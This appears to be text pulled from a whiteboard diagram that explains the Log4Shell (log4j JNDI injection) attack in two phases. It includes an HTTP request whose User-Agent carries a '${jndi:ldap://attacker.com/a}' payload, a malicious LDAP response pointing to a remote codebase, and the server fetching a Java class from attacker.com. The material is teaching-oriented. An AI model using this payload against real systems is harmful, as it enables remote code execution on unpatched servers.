 Microsoft Whiteboard
QG
Phase 1
GET /anything HTTP/1.1
Host: vulnerable.com
User-Agent: ${jndi:ldap://attacker.com/a}
query ldap
logs
Vulnerable
log4j server
ldap://attacker.com
dn:
javaClassName: foo
javaCodeBase: http://attacker.com
objectClass: javaNamingReference
javaFactory: Exploit
ldap response
Phase 2
B
download vulnerable
java class
http://attacker.com
Vulnerable
log4j server
A